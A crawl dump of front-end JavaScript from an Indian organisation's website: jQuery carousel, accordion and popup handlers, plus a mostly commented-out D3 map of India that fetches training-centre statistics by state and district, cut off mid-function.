//               "v63.0",
//               53.02
//             ],
//             [
//               "v62.0",
//               1.4
//             ],
//             [
//               "v61.0",
//               0.88
//             ],
//             [
//               "v60.0",
//               0.56
//             ],
//             [
//               "v59.0",
//               0.45
//             ],
//             [
//               "v58.0",
//               0.49
//             ],
//             [
//               "v57.0",
//               0.32
//             ],
//             [
//               "v56.0",
//               0.29
//             ],
//             [
//               "v55.0",
//               0.79
//             ],
//             [
//               "v54.0",
//               0.18
//             ],
//             [
//               "v51.0",
//               0.13
//             ],
//             [
//               "v49.0",
//               2.16
//             ],
//             [
//               "v48.0",
//               0.13
//             ],
//             [
//               "v47.0",
//               0.11
//             ],
//             [
//               "v43.0",
//               0.17
//             ],
//             [
//               "v29.0",
//               0.26
//             ]
//           ]
//         },
//         {
//           name: "Firefox",
//           id: "Firefox",
//           data: [
//             [
//               "v58.0",
//               1.02
//             ],
//             [
//               "v57.0",
//               7.36
//             ],
//             [
//               "v56.0",
//               0.35
//             ],
//             [
//               "v55.0",
//               0.11
//             ],
//             [
//               "v54.0",
//               0.1
//             ],
//             [
//               "v52.0",
//               0.95
//             ],
//             [
//               "v51.0",
//               0.15
//             ],
//             [
//               "v50.0",
//               0.1
//             ],
//             [
//               "v48.0",
//               0.31
//             ],
//             [
//               "v47.0",
//               0.12
//             ]
//           ]
//         },
//         {
//           name: "Internet Explorer",
//           id: "Internet Explorer",
//           data: [
//             [
//               "v11.0",
//               6.2
//             ],
//             [
//               "v10.0",
//               0.29
//             ],
//             [
//               "v9.0",
//               0.27
//             ],
//             [
//               "v8.0",
//               0.47
//             ]
//           ]
//         },
//         {
//           name: "Safari",
//           id: "Safari",
//           data: [
//             [
//               "v11.0",
//               3.39
//             ],
//             [
//               "v10.1",
//               0.96
//             ],
//             [
//               "v10.0",
//               0.36
//             ],
//             [
//               "v9.1",
//               0.54
//             ],
//             [
//               "v9.0",
//               0.13
//             ],
//             [
//               "v5.1",
//               0.2
//             ]
//           ]
//         },
//         {
//           name: "Edge",
//           id: "Edge",
//           data: [
//             [
//               "v16",
//               2.6
//             ],
//             [
//               "v15",
//               0.92
//             ],
//             [
//               "v14",
//               0.4
//             ],
//             [
//               "v13",
//               0.1
//             ]
//           ]
//         },
//         {
//           name: "Opera",
//           id: "Opera",
//           data: [
//             [
//               "v50.0",
//               0.96
//             ],
//             [
//               "v49.0",
//               0.82
//             ],
//             [
//               "v12.1",
//               0.14
//             ]
//           ]
//         }
//       ]
//     }
//   });
// // // var data = [
// // //     ["andaman & nicobar island", 1, 1, 0],
// // //     ["gujarat", 47, 3, 0],
// // //     ["bihar", 7, 1, 0],
// // //     ["lakshadweep", 3],
// // //     ["madhya pradesh", 23, 2, 1],
// // //     ["karnataka", 64, 2, 0],
// // //     ["uttar pradesh", 50,0,11],
// // //     ["west bengal", 11, 1, 1],
// // //     ["assam", 0, 0, 0],
// // //     ["puducherry", 1, 0, 0],
// // //     ["andhra pradesh", 13, 0, 1],
// // //     ["chandigarh", 8, 0, 0],
// // //     ["punjab", 38, 1, 0],
// // //     ["chhattisgarh", 6, 0, 0],
// // //     ["maharashtra", 156, 3, 0],
// // //     ["dadara & Nagar Havelli", 15],
// // //     ["daman & Diu", 0, 0, 0],
// // //     ["haryana", 33, 0, 11],
// // //     ["himachal pradesh", 4, 1, 0],
// // //     ["goa", 6, 0, 0],
// // //     ["rajasthan", 50, 1, 3],
// // //     ["meghalaya", 0, 0, 0],
// // //     ["arunanchal pradesh", 0, 0, 0],
// // //     ["nagaland", 0, 0, 0],
// // //     ["kerala", 176, 0, 4],
// // //     ["tamil nadu", 38, 1, 1],
// // //     ["telangana", 59, 0, 1],
// // //     ["tripura", 0, 0, 0],
// // //     ["mizoram", 1, 0, 0],
// // //     ["nct of delhi", 40, 1, 6],
// // //     

--- FILE ---
content_type: application/javascript
request_url: https://www.cmaindia.org/public/dist/js/custom-js.js
body_size: 5545
content:
$(document).ready(function(){
    $(window).scroll(function(){
        var sticky = $('.header'),
            scroll = $(window).scrollTop();      
        if (scroll >= 5) sticky.addClass('fixed');
        else sticky.removeClass('fixed');
    });
    /*
    $('.banner-slider').on('initialized.owl.carousel changed.owl.carousel', function(e) {
        if (!e.namespace)  {
          return;
        }
        var carousel = e.relatedTarget;
        $('.slider-count').text(carousel.relative(carousel.current()) + 1);
    }).owlCarousel({
        items: 1,
        loop:true,
        margin:0,
        nav:true,
        autoplay: true,
        navText: [ '', '' ],
        transitionStyle : "fade",
        autoplayTimeout: 6000,
    });
    
    $('.slider-count').detach().appendTo('.owl-nav');*/

    $('.banner-slider').owlCarousel({
        items: 1,
        loop:true,
        margin:0,
        nav:false,
        dots: true,
        autoplay: true,
        navText: [ '', '' ],
        transitionStyle : "fade",
        autoplayTimeout: 6000,
    });

    $(".client-slider").owlCarousel({
        items: 5,
        margin: 20,
        nav: true,
        loop: true,
        dots: false,
        autoplay: true,
        mouseDrag: true,
        autoplayTimeout: 10000,
    });
    $(".key-img-slider").owlCarousel({
        items: 1,
        margin: 0,
        nav: false,
        loop: true,
        dots: true,
        autoplay: true,
        mouseDrag: true,
        autoplayTimeout: 10000,
    });
    $(".meeting-list ul").owlCarousel({
        items: 4,
        margin: 20,
        nav: true,
        loop: true,
        dots: false,
        autoplay: false,
        mouseDrag: true,
        autoplayTimeout: 10000,
        responsive:{
        0:{
            items:1,
            nav:true
        },
        600:{
            items:3,
            nav:false
        },
        1000:{
            items:4,
            nav:true,
            loop:false
        }
    }
    });

      $(".faq-d h3").first().addClass('active');
      $(".acc-d").first().show();

      $(".faq-d h3").each(function(){
        $(this).click(function(){
         
         if($(this).hasClass("active"))
         {
          $(".faq-d h3").removeClass("active");
          $(this).removeClass("active");
          $(".acc-d").slideUp();
          $(this).next(".acc-d").slideUp();

         }
         else{
          $(".faq-d h3").removeClass("active");
          $(this).addClass("active");
          $(".acc-d").slideUp();
          $(this).next(".acc-d").slideDown();
         }
           
        
        
        })
      })

    /*$('.gallery-slider').owlCarousel({
        items: 1,
        loop:true,
        margin:0,
        nav:false,
        dots: true,
        autoplay: true,
        navText: [ '', '' ],
        transitionStyle : "fade",
        autoplayTimeout: 6000,
        thumbs: true
    });*/
    
    var $sync1 = $(".gallery-slider"),
    $sync2 = $(".gallery-thumbs");
    flag = false,
    duration = 300;
    
    
    
    $sync1
        .owlCarousel({
            items: 1,
            // margin: 10,
            nav: true,
            // autoHeight:true,
            dots: false,
            autoplay: true,
            // animateOut: 'fadeOut'
        })
        .on('changed.owl.carousel', function (e) {
            if (!flag) {
                flag = true;
                $sync2.trigger('to.owl.carousel', [e.item.index, duration, true]);
                flag = false;
            }
        });
    
    $sync2
        .owlCarousel({
            margin: 0,
            items: 4,
            nav: false,
            center: false,
            dots: false,
            navRewind: false
        })
        .on('click', '.owl-item', function () {
            $sync1.trigger('to.owl.carousel', [$(this).index(), duration, true]);
    
        })
        .on('changed.owl.carousel', function (e) {
            if (!flag) {
                flag = true;        
                $sync1.trigger('to.owl.carousel', [e.item.index, duration, true]);
                flag = false;
            }
    
    
        });
        
        
    // Popup
    
    $('.apply-now-btn').on('click', function() {
        $('#apply-now').addClass('active');
    });
    $('.popup1').on('click', function() {
        $('#pop1').addClass('active');
    });
    $('.popInner .close').on('click', function() {
        $('#pop1').removeClass('active');
    });
    $('.popInner .close').on('click', function() {
        $('#apply-now').removeClass('active');
    });
    
    $('.subscribe-popup-publication').on('click', function() {
        $('#subscribe-popup-publication').addClass('active');
    });
    $('.subscribe-popup-newsletter').on('click', function() {
        $('#subscribe-popup-newsletter').addClass('active');
    });
    $('.popInner .close').on('click', function() {
        $('#subscribe-popup-publication').removeClass('active');
    });
    $('.popInner .close').on('click', function() {
        $('#subscribe-popup-newsletter').removeClass('active');
    });
    
    
    $('.popInner .close').on('click', function() {
        $('#pop1').removeClass('active');
    });
    
    $(window).on("load",function(){
        // alert("hello");
        $(".meet-women .des").mCustomScrollbar();
    });
    
    
});

--- FILE ---
content_type: application/javascript
request_url: https://www.cmaindia.org/public/map/js/map.js
body_size: 39742
content:
// var baseurl = 'http://interactivebees.net/pmkvy/public/';
// $.ajaxSetup({
//     headers: {
//         'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
//     }
// });

// $(document).ready(function(){
//     $("#statechange").change(function(){
//         $("#statechange").d3Click();
//         $("#svgHere1").html('');
//         var state=$(this).val();
//         var width = 550,
//             height = 650;
//         active = d3.select(null);

//         var projection = d3.geo.mercator()
//             .center([95, 25 ])
//             .scale(1000)
//             .rotate([0,0]);

//         var div = d3.select("#svgHere1").append("div")
//             .attr("class", "tooltip")
//             .style("opacity", 0);

//         var svg = d3.select("#svgHere1").append("svg")
//             .attr("width", width)
//             .attr("height", height);

//         var path = d3.geo.path()
//             .projection(projection);

//         var g = svg.append("g");

//         d3.json("ind_l02_2014.json", function(error, topology) {
//             g.selectAll("path")
//                 .data(topojson.object(topology, topology.objects.collection)
//                     .geometries)
//                 .enter()
//                 .append("path")
//                 .attr("d", path)
//                 .attr("stroke", "white")
//                 .attr("class", "states")
//                 .on("mouseover", mouseover)
//                 .on("mouseout", mouseout)
//                 .on("click", clicked)

//             g.data(topojson.object(topology, topology.objects.collection)
//                 .geometries.filter(function(d) {
//                     return d.properties.NAME1_ == state;
//                 }))
//                 .append("path")
//                 .attr("d", path)
//                 .on("click", clicked)
//                 .style("fill","blue");
// //state name start
//             g.append("g")
//                 .attr("class", "states-names")
//                 .selectAll("text")
//                 .data(topojson.object(topology, topology.objects.collection)
//                     .geometries)
//                 .enter()
//                 .append("svg:text")
//                 .text(function(d){
//                     return d.properties.NAME1_;
//                 })
//                 .attr("x", function(d){
//                     return path.centroid(d)[0];
//                 })
//                 .attr("y", function(d){
//                     return  path.centroid(d)[1];
//                 })
//                 .attr("text-anchor","middle")
//                 .attr('fill', 'red');
//             //state name end
//             g.selectAll("path")
//                 .data(topojson.object(topology, topology.objects.collection)
//                     .geometries)
//                 .enter()
//                 .attr("transform", function (d) { return "translate(" + path.centroid(d) + ")"; })
//                 .attr("dx", function (d) { return d.properties.dx || "0"; })
//                 .attr("dy", function (d) { return d.properties.dy || "0.35em"; })
//                 .text(function (d) { return d.properties.abbr; });
//             svg.append("path")
//                 .datum(topojson.mesh(topology, topology.objects.collection, function(a, b) { return a !== b; }))
//                 .attr("class", "map_mesh")
//                 .attr("d", path);
//         });


//         function mouseover(d) {
//             div.transition()
//                 .duration(200)
//                 .style("opacity", 1);

//             div.html(d.properties.NAME1_)
//                 .style("left", (d3.event.pageX - 520) + "px")
//                 .style("top", (d3.event.pageY - 360) + "px");
//         }


//         function mouseout(d) {
//             div.transition().duration(500).style("opacity", 0);
//         }

//         function clicked(d) {

//             //console.log(d.properties.NAME1_,d.properties.NAME1_,d.properties.NAME_2);
//             $(".idname").html(d.properties.NAME1_);
//             $(".name1").html(d.properties.NAME1_);
//             $(".name2").html(d.properties.NAME2_);
//             //loadmap(d.properties.NAME1_,path,d,g);
//             var schemes = $(".sorting a.active").attr('dataname');
//             var sector = $(".sector").val();
//             var pmkkvalue=$("input[name='pmkkvalue']:checked").val();
//             statewisetc(d.properties.NAME1_,schemes,sector,pmkkvalue);
//             $('#state-name').val(d.properties.NAME1_);
//             d3.selectAll('path').style('fill',null);
//             d3.select(this).style("fill","orange")
//         }

//     })
//     jQuery.fn.d3Click = function () {
//         this.each(function (i, e) {
//             var evt = new MouseEvent("click");
//             e.dispatchEvent(evt);
//         });
//     };

// 	mapIndia();
// 	function mapIndia(){

// 	var state='india';
// 	var schemes = $(".sorting a.active").attr('dataname');
// 	var sector=$(".sector").val();
//         var pmkkvalue=$("input[name='pmkkvalue']:checked").val();
// 	indiatc(schemes,sector,pmkkvalue);
//         var width = 550,
//         height = 650;
//         active = d3.select(null);

//         var projection = d3.geo.mercator()
//         .center([95, 25 ])
//         .scale(1000)
//         .rotate([0,0]);

//         var div = d3.select("#svgHere1").append("div")
//             .attr("class", "tooltip")
//             .style("opacity", 0);

//         var svg = d3.select("#svgHere1").append("svg")
//         .attr("width", width)
//         .attr("height", height);

//         var path = d3.geo.path()
//         .projection(projection);

//         var g = svg.append("g");

//         d3.json("ind_l02_2014.json", function(error, topology) {
//             g.selectAll("path")
//             .data(topojson.object(topology, topology.objects.collection)
//             .geometries)
//             .enter()
//             .append("path")
//             .attr("d", path)
//                 .attr("stroke", "white")
//                 .attr("class", "states")
//             .on("mouseover", mouseover)
//             .on("mouseout", mouseout)
//                 // .style("fill", function(d) {
//                 //     if(d.properties.NAME1_=='Punjab') {
//                 //         return "red";//on condition match
//                 //     }else{
//                 //         var letters = '0123456789ABCDEF';
//                 //         var color = '#';
//                 //         for (var i = 0; i < 6; i++) {
//                 //             color += letters[Math.floor(Math.random() * 16)];
//                 //         }
//                 //         return color;
//                 //     }
//                 //
//                 // })
//             .on("click", clicked);
// //state name start
// //             g.append("g")
// //                 .attr("class", "states-names")
// //                 .selectAll("text")
// //                 .data(topojson.object(topology, topology.objects.collection)
// //                     .geometries)
// //                 .enter()
// //                 .append("svg:text")
// //                 .text(function(d){
// //                     return d.properties.NAME1_;
// //                 })
// //                 .attr("x", function(d){
// //                     return path.centroid(d)[0];
// //                 })
// //                 .attr("y", function(d){
// //                     return  path.centroid(d)[1];
// //                 })
// //                 .attr("text-anchor","middle")
// //                 .attr('fill', 'red');
//             //state name end
//             g.selectAll("path")
//                 .data(topojson.object(topology, topology.objects.collection)
//                     .geometries)
//                 .enter()
//                 .attr("transform", function (d) { return "translate(" + path.centroid(d) + ")"; })
//                 .attr("dx", function (d) { return d.properties.dx || "0"; })
//                 .attr("dy", function (d) { return d.properties.dy || "0.35em"; })

//                 .text(function (d) { return d.properties.abbr; });
//             svg.append("path")
//                 .datum(topojson.mesh(topology, topology.objects.collection, function(a, b) { return a !== b; }))
//                 .attr("class", "map_mesh")
//                 .attr("d", path);
//         });

//         function mouseover(d) {
//             div.transition()
//             .duration(200)
//             .style("opacity", 1);

//             div.html(d.properties.NAME1_)
//             .style("left", (d3.event.pageX - 520) + "px")
//             .style("top", (d3.event.pageY - 360) + "px");
//         }


//         function mouseout(d) {
//             div.transition().duration(500).style("opacity", 0);
//         }

//         function clicked(d) {

//             //console.log(d.properties.NAME1_,d.properties.NAME1_,d.properties.NAME_2);
//             $(".idname").html(d.properties.NAME1_);
//             $(".name1").html(d.properties.NAME1_);
//             $(".name2").html(d.properties.NAME2_);
//             loadmap(d.properties.NAME1_,path,d,g);
// 			var schemes = $(".sorting a.active").attr('dataname');
// 			var sector = $(".sector").val();
//             var pmkkvalue=$("input[name='pmkkvalue']:checked").val();
//             statewisetc(d.properties.NAME1_,schemes,sector,pmkkvalue);
//             $('#state-name').val(d.properties.NAME1_);
//             d3.selectAll('path').style('fill',null);
//             d3.select(this).style("fill","orange")
//         }
//     }
// 	function indiatc(schemes,sector,pmkkvalue){
//         //var dataString = 'state='+state+'scheme='+schemes;
// 		//alert(schemes);
// 		var dataString = {"scheme" :schemes,"sector":sector,"pmkkvalue":pmkkvalue};
//         $.ajax({
//             type: "POST",
//             url: baseurl+"indiatc",
//             data: dataString,
// 			dataType: 'json',
//             success: function(response) {
// 				//alert(response);
// 				//alert(response.passedcandidates);
// 				//alert(response.htmldata

// 				$("#passed-candidates").html(response.candidatepassed);
// 				$("#placed-candidates").html(response.placedcandidate);
// 				$("#certified-candidates").html(response.candidatecertified);
// 				$("#assessed-candidates").html(response.candidateassessed);
// 				$("#trained-candidates").html(response.trainedcandidates);
// 				$("#ongoing-candidates").html(response.ongoingcandidates);
// 				$("#enrolled-candidates").html(response.enrolledcandidates);
//                 $("#tcdata").html(response.htmldata);
//                 $("#training-centre").html(response.trainingcentercounts+'*');
//                 $("#training-partner").html(response.trainingpartnercounts+'*');
//                 $("#special-training-partner").html(response.trainingpartnercounts+'*');
// 				$("#job-role").html(response.jobrolecounts);
//                 var number1 = response.placedcandidate;
//                 var number2 = response.candidatecertified;
//                 var percentage= parseFloat((number1 / number2) * 100).toFixed(2);
//                 if(number1=='0' || number2=='0'){
//                     percentage='0';
//                 }
//                 $("#placement-percentage").html(percentage+'%');
//             }
//         });
//         return false;
//     }
//     function statewisetc(state,schemes,sector,pmkkvalue){
//         //var dataString = 'state='+state+'scheme='+schemes;
// 		var dataString = { "state" : state, "scheme" :schemes,"sector":sector,"pmkkvalue":pmkkvalue};
//         $.ajax({
//             type: "POST",
//             url: baseurl+"statetc",
//             data: dataString,
// 			dataType: 'json',
//             success: function(response) {
//                 $("#passed-candidates").html(response.candidatepassed);
// 				$("#placed-candidates").html(response.placedcandidate);
// 				$("#certified-candidates").html(response.candidatecertified);
// 				$("#assessed-candidates").html(response.candidateassessed);
// 				$("#trained-candidates").html(response.trainedcandidates);
// 				$("#ongoing-candidates").html(response.ongoingcandidates);
// 				$("#enrolled-candidates").html(response.enrolledcandidates);
//                 $("#tcdata").html(response.htmldata);
//                 $("#training-centre").html(response.trainingcentercounts+'*');
//                 $("#training-partner").html(response.trainingpartnercounts+'*');
//                 $("#special-training-partner").html(response.trainingpartnercounts+'*');

// 				$("#job-role").html(response.jobrolecounts);
//                 var number1 = response.placedcandidate;
//                 var number2 = response.candidatecertified;
//                 var percentage= parseFloat((number1 / number2) * 100).toFixed(2);
//                 if(number1=='0' || number2=='0'){
//                     percentage='0';
//                 }
//                 $("#placement-percentage").html(percentage+'%');
//             }
//         });
//         return false;
//     }

// 	 $('.sorting a').click(function(){
//                 $('.sorting a').not(this).removeClass('active');

//                 $(this).addClass('active');
// 				var statename=$("#state-name").val();
// 				var districtname=$("#district-name").val();
//                 var districtcode=$("#district-code").val();
// 				var sector = $(".sector").val();
// 				var pmkkvalue=$("input[name='pmkkvalue']:checked").val();

// 			if(statename=='india' &&  districtname=='all'){

// 	         var schemes = $(".sorting a.active").attr('dataname');
//                 var pmkkvalue=$("input[name='pmkkvalue']:checked").val();

// 			 //alert(schemes);
// 	          indiatc(schemes,sector,pmkkvalue);
//                 if(schemes=='RPL'){
//                     $(".certifiedli").hide();
//                     $("#pmkkvalue").hide();
//                 }else{
//                     $(".certifiedli").show();

//                 }
//                 if(schemes=='Special Project'){
//                   $(".specialtrainingpartnerli").show();
//                     $(".trainingpartnerli").hide();
//                     $("#pmkkvalue").hide();
//                 }else{
//                     $(".specialtrainingpartnerli").hide();
//                     $(".trainingpartnerli").show();

//                 }
//                 if(schemes=='STT'){
//                     $("#pmkkvalue").show();
//                 }
// 				}
// 			if(statename!='india' &&  districtname=='all'){
// 	         var schemes = $(".sorting a.active").attr('dataname');
// 			 var sector = $(".sector").val();
//                 var pmkkvalue=$("input[name='pmkkvalue']:checked").val();
// 	          statewisetc(statename,schemes,sector,pmkkvalue);
//                 if(schemes=='RPL'){
//                     $(".certifiedli").hide();
//                     $("#pmkkvalue").hide();
//                 }else{
//                     $(".certifiedli").show();

//                 }
//                 if(schemes=='Special Project'){
//                     $(".specialtrainingpartnerli").show();
//                     $(".trainingpartnerli").hide();
//                     $("#pmkkvalue").hide();
//                 }else{
//                     $(".specialtrainingpartnerli").hide();
//                     $(".trainingpartnerli").show();

//                 }
//                 if(schemes=='STT'){
//                     $("#pmkkvalue").show();
//                 }

// 				}
// 				if(statename!='india' &&  districtname!='all'){
// 	         var schemes = $(".sorting a.active").attr('dataname');
// 			 var sector = $(".sector").val();
// 			 var pmkkvalue=$("input[name='pmkkvalue']:checked").val();
// 	          districtwisetc(districtname,schemes,sector,pmkkvalue,districtcode);
//                     if(schemes=='RPL'){
//                         $(".certifiedli").hide();
//                         $("#pmkkvalue").hide();
//                     }else{
//                         $(".certifiedli").show();

//                     }
//                     if(schemes=='Special Project'){
//                         $(".specialtrainingpartnerli").show();
//                         $(".trainingpartnerli").hide();
//                         $("#pmkkvalue").hide();
//                     }else{
//                         $(".specialtrainingpartnerli").hide();
//                         $(".trainingpartnerli").show();

//                     }
//                     if(schemes=='STT'){
//                         $("#pmkkvalue").show();
//                     }
// 				}
//             });
// 			$('.filter-select a').click(function(){
//                     $(this).next('ul').slideToggle('fast');
//                 });
//                 $('.filter-select ul li').click(function(){
//                     var value = $(this).attr('data-value');
//                     var name = $(this).attr('data-name');
//                     $(this).parent().prev('a').text(name);
//                     $(this).parents('.filter-select').find('.value-field').val(value);
//                     $(this).parent().slideUp('fast');
// 					//var schemes = $(".sorting a.active").attr('dataname');
// 				var statename=$("#state-name").val();
// 				var districtname=$("#district-name").val();
// 				//alert();

// 			if(statename=='india' &&  districtname=='all'){
// 	         var schemes = $(".sorting a.active").attr('dataname');
// 			 var sector = $(".sector").val();
//                 var pmkkvalue=$("input[name='pmkkvalue']:checked").val();
// 	          indiatc(schemes,sector,pmkkvalue);
//                 if(schemes=='RPL'){
//                     $(".certifiedli").hide();
//                     $("#pmkkvalue").hide();
//                 }else{
//                     $(".certifiedli").show();

//                 }
//                 if(schemes=='Special Project'){
//                     $(".specialtrainingpartnerli").show();
//                     $(".trainingpartnerli").hide();
//                     $("#pmkkvalue").hide();
//                 }else{
//                     $(".specialtrainingpartnerli").hide();
//                     $(".trainingpartnerli").show();

//                 }
//                 if(schemes=='STT'){
//                     $("#pmkkvalue").show();
//                 }
// 				}
// 			if(statename!='india' &&  districtname=='all'){
// 	         var schemes = $(".sorting a.active").attr('dataname');
// 			 var sector = $(".sector").val();
// 			 var pmkkvalue=$("input[name='pmkkvalue']:checked").val();
// 	          statewisetc(statename,schemes,sector,pmkkvalue);
//                 if(schemes=='RPL'){
//                     $(".certifiedli").hide();
//                     $("#pmkkvalue").hide();
//                 }else{
//                     $(".certifiedli").show();

//                 }
//                 if(schemes=='Special Project'){
//                     $(".specialtrainingpartnerli").show();
//                     $(".trainingpartnerli").hide();
//                     $("#pmkkvalue").hide();
//                 }else{
//                     $(".specialtrainingpartnerli").hide();
//                     $(".trainingpartnerli").show();

//                 }
//                 if(schemes=='STT'){
//                     $("#pmkkvalue").show();
//                 }
// 				}
// 			if(statename!='india' &&  districtname!='all'){
// 	         var schemes = $(".sorting a.active").attr('dataname');
// 			 var sector = $(".sector").val();
//                 var pmkkvalue=$("input[name='pmkkvalue']:checked").val();
// 	          districtwisetc(districtname,schemes,sector,pmkkvalue,districtcode);
//                 if(schemes=='RPL'){
//                     $(".certifiedli").hide();
//                     $("#pmkkvalue").hide();
//                 }else{
//                     $(".certifiedli").show();

//                 }
//                 if(schemes=='Special Project'){
//                     $(".specialtrainingpartnerli").show();
//                     $(".trainingpartnerli").hide();
//                     $("#pmkkvalue").hide();
//                 }else{
//                     $(".specialtrainingpartnerli").hide();
//                     $(".trainingpartnerli").show();

//                 }
//                 if(schemes=='STT'){
//                     $("#pmkkvalue").show();
//                 }

// 				}
//                 });


//     $('.pmkkvalue').click(function(){
//         //var schemes = $(".sorting a.active").attr('dataname');
//         var statename=$("#state-name").val();
//         var districtname=$("#district-name").val();
//         var districtcode=$("#district-code").val();
//         //alert();

//         if(statename=='india' &&  districtname=='all'){
//             var schemes = $(".sorting a.active").attr('dataname');
//             var sector = $(".sector").val();
//             var pmkkvalue=$("input[name='pmkkvalue']:checked").val();
//             indiatc(schemes,sector,pmkkvalue);
//             if(schemes=='RPL'){
//                 $(".certifiedli").hide();
//             }else{
//                 $(".certifiedli").show();
//             }
//             if(schemes=='Special Project'){
//                 $(".specialtrainingpartnerli").show();
//                 $(".trainingpartnerli").hide();
//             }else{
//                 $(".specialtrainingpartnerli").hide();
//                 $(".trainingpartnerli").show();
//             }
//         }
//         if(statename!='india' &&  districtname=='all'){
//             var schemes = $(".sorting a.active").attr('dataname');
//             var sector = $(".sector").val();
//             var pmkkvalue=$("input[name='pmkkvalue']:checked").val();
//             statewisetc(statename,schemes,sector,pmkkvalue);
//             if(schemes=='RPL'){
//                 $(".certifiedli").hide();
//             }else{
//                 $(".certifiedli").show();
//             }
//             if(schemes=='Special Project'){
//                 $(".specialtrainingpartnerli").show();
//                 $(".trainingpartnerli").hide();
//             }else{
//                 $(".specialtrainingpartnerli").hide();
//                 $(".trainingpartnerli").show();
//             }
//         }
//         if(statename!='india' &&  districtname!='all'){
//             var schemes = $(".sorting a.active").attr('dataname');
//             var sector = $(".sector").val();
//             var pmkkvalue=$("input[name='pmkkvalue']:checked").val();
//             districtwisetc(districtname,schemes,sector,pmkkvalue,districtcode);
//             if(schemes=='RPL'){
//                 $(".certifiedli").hide();
//             }else{
//                 $(".certifiedli").show();
//             }
//             if(schemes=='Special Project'){
//                 $(".specialtrainingpartnerli").show();
//                 $(".trainingpartnerli").hide();
//             }else{
//                 $(".specialtrainingpartnerli").hide();
//                 $(".trainingpartnerli").show();
//             }

//         }
//     });





// 			$('.sector').change(function(){
//               //var schemes = $(".sorting a.active").attr('dataname');
// 				var statename=$("#state-name").val();
// 				var districtname=$("#district-name").val();



// 			if(statename=='india' &&  districtname=='all'){
// 	         var schemes = $(".sorting a.active").attr('dataname');
// 			 var sector = $(".sector").val();
//                 var pmkkvalue=$("input[name='pmkkvalue']:checked").val();
// 			// alert(schemes);
// 	          indiatc(schemes,sector,pmkkvalue);
//                 if(schemes=='RPL'){
//                     $(".certifiedli").hide();
//                 }else{
//                     $(".certifiedli").show();
//                 }
//                 if(schemes=='Special Project'){
//                     $(".specialtrainingpartnerli").show();
//                     $(".trainingpartnerli").hide();
//                 }else{
//                     $(".specialtrainingpartnerli").hide();
//                     $(".trainingpartnerli").show();
//                 }
// 				}
// 			if(statename!='india' &&  districtname=='all'){
// 	         var schemes = $(".sorting a.active").attr('dataname');
// 			 var sector = $(".sector").val();
// 	          statewisetc(statename,schemes,sector);
//                 if(schemes=='RPL'){
//                     $(".certifiedli").hide();
//                 }else{
//                     $(".certifiedli").show();
//                 }
//                 if(schemes=='Special Project'){
//                     $(".specialtrainingpartnerli").show();
//                     $(".trainingpartnerli").hide();
//                 }else{
//                     $(".specialtrainingpartnerli").hide();
//                     $(".trainingpartnerli").show();
//                 }
// 				}
// 			if(statename!='india' &&  districtname!='all'){
// 	         var schemes = $(".sorting a.active").attr('dataname');
// 			 var sector = $(".sector").val();
//                 var pmkkvalue=$("input[name='pmkkvalue']:checked").val();
// 	          districtwisetc(districtname,schemes,sector,pmkkvalue,districtcode);
//                 if(schemes=='RPL'){
//                     $(".certifiedli").hide();
//                 }else{
//                     $(".certifiedli").show();
//                 }
//                 if(schemes=='Special Project'){
//                     $(".specialtrainingpartnerli").show();
//                     $(".trainingpartnerli").hide();
//                 }else{
//                     $(".specialtrainingpartnerli").hide();
//                     $(".trainingpartnerli").show();
//                 }
// 				}
//             });


//     function districtwisetc(district,schemes,sector,pmkkvalue,districtcode){
// 		//alert(sector);
// 		//alert(schemes);
//         var dataString = { "district" : district, "scheme" :schemes,"sector":sector,"pmkkvalue":pmkkvalue,"districtcode":districtcode};
//         $.ajax({
//             type: "GET",
//             url: baseurl+"districttc",
//             data: dataString,
// 			dataType: 'json',
//             success: function(response) {
//                 $("#passed-candidates").html(response.candidatepassed);
// 				$("#placed-candidates").html(response.placedcandidate);
// 				$("#certified-candidates").html(response.candidatecertified);
// 				$("#assessed-candidates").html(response.candidateassessed);
// 				$("#trained-candidates").html(response.trainedcandidates);
// 				$("#ongoing-candidates").html(response.ongoingcandidates);
// 				$("#enrolled-candidates").html(response.enrolledcandidates);
//                 $("#tcdata").html(response.htmldata);
//                 $("#training-centre").html(response.trainingcentercounts+'*');
//                 $("#training-partner").html(response.trainingpartnercounts+'*');
//                 $("#special-training-partner").html(response.trainingpartnercounts+'*');
// 				$("#job-role").html(response.jobrolecounts);
//                 var number1 = response.placedcandidate;
//                 var number2 = response.candidatecertified;
//                 var percentage= parseFloat((number1 / number2) * 100).toFixed(2);
//                 if(number1=='0' || number2=='0'){
//                     percentage='0';
//                 }
//                 $("#placement-percentage").html(percentage+'%');

//             }
//         });
//         return false;
//     }

//     function loadmap(dt,path,d,g){
//         let st=dt;
//         if(dt=='Andaman & Nicobar Islands'){
//             st='Andaman'
//         }
//         if(dt=='Delhi'){
//             st='Delhi';
//             dt='NCT of Delhi';
//         }
//         if(dt=='Jammu and Kashmir'){
//             st='JammuAndKashmir'
//         }
//         if(dt=='Himachal Pradesh'){
//             st='Himanchal'
//         }
//         if(dt=='Uttar Pradesh'){
//             st='UttarPradesh'
//         }
//         if(dt=='Punjab'){
//             st='Punjab'
//         }

//         if(dt== "Madhya Pradesh"){
//           st='MadhyaPradesh';
//         }
//         if(dt== "Gujarat"){
//             st='Gujrat';
//         }

//         if(dt== "Dadara & Nagar Havelli"){
//           st='Dadra';
//         }
//         if(dt == "Himachal Pradesh"){
//           st='Himanchal';
//         }
//         if(dt == "West Bengal"){
//             st='WestBengal';
//         }
//         if(dt == "Arunachal Pradesh"){
//             st='Arunachal';
//         }
//         if(dt == "Tamil Nadu"){
//             st='TamilNadu';
//         }
//         if(dt == "Odisha"){
//             st='Orissa';
//             dt=st;
//         }
//         if(dt == "Andhra Pradesh"){
//           st='AndhraPradesh';
//         }

//         $('.back').show();
//         $('.back').click(function(){
//             $(this).hide();

// 			$("#state-name").val('india');
// 			$(".idname").html('India');
// 			$("#district-name").val('all');
// 			var sector = $(".sector").val();
// 			var state='india';
// 	        schemes = $(".sorting a.active").attr('dataname');
//             var pmkkvalue=$("input[name='pmkkvalue']:checked").val();
// 			indiatc(schemes,sector,pmkkvalue);
//             $("#svgHere1").html('').removeClass('state-map');
//             mapIndia();
//             $(".name1").html('');
//             $(".name2").html('');
//             $('.map-loader').show();
//         });
//         $("#svgHere1").html('').addClass('state-map');

//         var width = 550,
//         height = 650,
//         centered,
//         active = d3.select(null);
//         var projection = d3.geo.mercator()
//         .center([95, 25 ])
//         .scale(1000)
//         .rotate([0,0]);

//         var div = d3.select("#svgHere1").append("div")
//             .attr("class", "tooltip")
//             .style("opacity", 0);

